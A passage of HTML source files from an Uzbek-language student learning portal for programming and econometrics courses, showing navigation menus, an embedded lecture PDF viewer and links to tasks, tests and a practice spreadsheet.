                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt=""
                                style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->
            <!-- Lecture Start -->
            <div class="continer-fluid  p-3 pt-2">
                <div class="row">
                    <div class="col-12" style="font-size: 14px;">
                        <a href="studentindex.html">Asosiy</a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="row m-0 p-3" style="border: 1px solid  rgb(8, 173, 176);">
                            <div class="col-12">
                                <object 
                                    id="objL" 
                                    type="application/pdf"  
                                    class="w-100" 
                                    style="height: 600px;"
                                    data="../student/sourses/books/programming_first_lecture.pdf">
                                </object>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- Lecture End -->
        </div>
        <!-- Content End -->
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
    <!-- <script src="js/lecture.js"></script> -->
</body>

</html>
</file>

<file: student/lecture.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Dasturlash asoslari</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <style>
        body {
          display: flex;
          justify-content: center;
          align-items: center;
          height: 100vh;
          background: linear-gradient(to right, #a1c4fd, #c2e9fb);
          font-family: 'Segoe UI', sans-serif;
        }
    
        .button-container {
          display: flex;
          gap: 20px;
        }
    
        .btn {
          padding: 15px 30px;
          border: none;
          border-radius: 50px;
          background: linear-gradient(135deg, #667eea, #764ba2);
          color: white;
          font-size: 16px;
          font-weight: bold;
          cursor: pointer;
          box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
          transition: all 0.3s ease;
          display: flex;
          justify-content: center;
        }
    
        .btn:hover {
          transform: scale(1.05);
          box-shadow: 0 12px 24px rgba(0, 0, 0, 0.3);
        }
      </style>
    <style>
        .lScroll {
            height: 600px;
            background: transparent;
            overflow: scroll;
            overflow-x: hidden;
        }

        .lScroll::-webkit-scrollbar {
            width: 12px;
        }

        .lScroll::-webkit-scrollbar-track {
            -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
            border-radius: 10px;
        }

        .lScroll::-webkit-scrollbar-thumb {
            border-radius: 10px;
            -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
        }
    </style>
</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner"
            class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>Dasturlash</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i
                            class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link active"><i
                            class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i
                                class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>

                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt=""
                                style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->
            <!-- Lecture Start -->
            <div class="continer-fluid  p-3 pt-2">
                <div class="row">
                    <div class="col-12" style="font-size: 14px;">
                        <a href="studentindex.html">Asosiy</a> /
                        <a href="lessons.html">Mashg`ulotlar</a> /
                        <a href="tasks.html">Mashg`ulot</a> /
                        <a href="lecture.html">Ma'ruza</a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-2" style="border: 1px solid rgb(8, 173, 176); padding-left: 30px; padding-right: 30px; padding-top: 20px;">
                        <div class="row mb-2 d-flex align-items-center justify-content-between">
                            <h6 class="col-5 text-primary mt-2 text-start">Mavzular</h6>
                            <h6 class="col-5 text-primary mt-2 text-end" id="lecCount"></h6>
                        </div>

                        <div class="row">
                            <div class="col-12 p-1 lScroll" id="lectureLink">
                                <!-- lectureBtns -->
                            </div>
                        </div>
                    </div>
                    <div class="col-10">
                        <div class="row m-0 p-3" style="border: 1px solid  rgb(8, 173, 176);">
                            <div class="col-12">
                                <object 
                                    id="objL" 
                                    type="application/pdf"  
                                    class="w-100" 
                                    style="height: 600px;"
                                    data="../student/sourses/books/programming_first_lecture.pdf">
                                </object>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-6 mt-2">
                                <div class="button-container">
                                    <button class="btn"><a href="stasks.html" style="color: white;">Topshiriqlar</a></button>
                                    <button class="btn"><a href="lessons.html" style="color: white;">Orqaga</a></button>
                                    <button class="btn"><a href="studentindex.html" style="color: white; width: 120px;">Bosh Sahifaga</a></button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- Lecture End -->
        </div>
        <!-- Content End -->
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
    <script src="js/lecture.js"></script>
</body>

</html>
</file>

<file: student/lessons.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Ekonometrika</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="css/test.css">

    <style>
        .small-box {
            text-align: center;
        }
    
        .btn-custom {
            display: block;
            padding: 30px 20px;
            background: linear-gradient(145deg, #4facfe, #00f2fe);
            color: white !important;
            border: none;
            border-radius: 20px;
            box-shadow: 0 8px 15px rgba(0, 0, 0, 0.2);
            transition: all 0.3s ease-in-out;
            text-decoration: none;
        }
    
        .btn-custom:hover {
            background: linear-gradient(145deg, #00f2fe, #4facfe);
            transform: translateY(-5px);
            box-shadow: 0 12px 20px rgba(0, 0, 0, 0.3);
        }
    
        .btn-custom h2,
        .btn-custom h4,
        .btn-custom h5 {
            margin: 10px 0;
            color: white;
        }
    
        .btn-custom h2 {
            font-size: 36px;
        }
    
        @media (max-width: 768px) {
            .btn-custom {
                padding: 20px 10px;
            }
            .btn-custom h2 {
                font-size: 28px;
            }
        }
    </style>
    

</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner"
            class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>Ekonometrika</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i
                            class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link active"><i
                            class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i
                                class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt=""
                                style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

            <!-- Test List Start -->
            <div class="continer-fluid p-5 pt-2 pl-2">
                <div class="row">
                    <div class="col-12">
                        <a href="studentindex.html">Asosiy</a> /
                        <a href="lessons.html">Mashg`ulotlar</a>
                    </div>
                </div>
                <div class="row">
                    <h3 class="text-center text-primary">Mashg`ulotlar</h3>
                </div>
                <div class="row">
                    <div class="continer-fluid pb-5">
                        <div class="row g-4 pt-5 d-flex justify-content-between">
                            <div class="col-lg-6 col-xs-6 col-sm-4">
                                <a class="btn-custom w-100" href="lecture.html">
                                    <div class="small-box">
                                        <h2 class="fa fa-tasks"></h2>
                                        <h4>Ma'ruza mashg`uloti</h4>
                                    </div>
                                </a>
                            </div>
                            <div class="col-lg-6 col-xs-6 col-sm-4">
                                <a class="btn-custom w-100" href="stasks.html">
                                    <div class="small-box">
                                        <h2 class="fa fa-question-circle text-white"></h2>
                                        <h4 class="text-white">Topshiriqlar</h4>
                                    </div>
                                </a>    
                            </div>
                            <div class="col-lg-6 col-xs-6 col-sm-4">
                                <a class="btn-custom w-100" href="https://products.aspose.app/cells/editor/edit?FolderName=25825d62-9b51-4c7a-998c-fea23cc6a25c&Password=&FileName=book1.xlsx&Uid=3daa15ae-45c0-4927-b220-092e727a07dc.xlsx">
                                    <div class="small-box">
                                        <h2 class="bi bi-calculator text-white"></h2>
                                        <h5 class="text-white">Amaliyotda bajarish</h4>
                                    </div>
                                </a>
                            </div>
                            <div class="col-lg-6 col-xs-6 col-sm-4">
                                <a class="btn-custom w-100" href="tests.html">
                                    <div class="small-box">
                                        <h2 class="fa fa-tasks text-white"></h2>
                                        <h4 class="text-white">Testlar</h4>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
            <!-- Test List End -->
        </div>
        <!-- Content End -->

        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: student/report.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Dasturlash asoslari</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">
    
    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>Dasturlash</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                        </div>
                    </div>
                    <a href="report.html" class="nav-item nav-link active"><i class="fa fa-chart-bar me-2"></i>Hisobot</a>
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
